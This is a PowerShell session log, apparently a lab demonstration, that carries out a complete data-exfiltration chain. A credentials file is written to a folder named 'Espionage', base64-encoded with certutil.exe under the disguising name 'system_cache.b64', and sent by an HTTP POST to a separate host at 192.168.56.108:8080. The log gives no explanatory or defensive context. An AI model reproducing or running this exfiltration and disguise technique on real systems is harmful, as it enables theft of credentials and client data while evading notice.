 PS C:\Windows\system32> Set-Content -Path "C:\Espionage\Client_Database.txt" -Value "CLIENT: Cyberster | ACCT: 4459 | PW
: AdminPassword2026!"
PS C:\Windows\system32> certutil.exe -encode "C:\Espionage\Client_Database.txt" "C:\Espionage\system_cache.b64"
Input Length = 57
Output Length = 136
CertUtil: -encode command completed successfully.
PS C:\Windows\system32> dir C:\Espionage
Directory: C:\Espionage
Mode LastWriteTime Length Name
---- ------------- ------ ----
-a---- 4/11/2026 1:17 AM 57 Client_Database.txt
-a---- 4/11/2026 1:17 AM 136 system_cache.b64
PS C:\Windows\system32> type C:\Espionage\system_cache.b64
-----BEGIN CERTIFICATE-----
Q0xJRU5UOiBDeWJlcnN0ZXIgfCBBQ0NUOiA0NDU5IHwgUFc6IEFkbWluUGFzc3dv
cmQyMDI2IQ0K
-----END CERTIFICATE-----
PS C:\Windows\system32> $payload = Get-Content "C:\Espionage\system_cache.b64" -Raw
PS C:\Windows\system32> Invoke-WebRequest -Uri "https://192.168.56.108:8080" -Method Post -Body $payload -ContentType "t
ext/plain"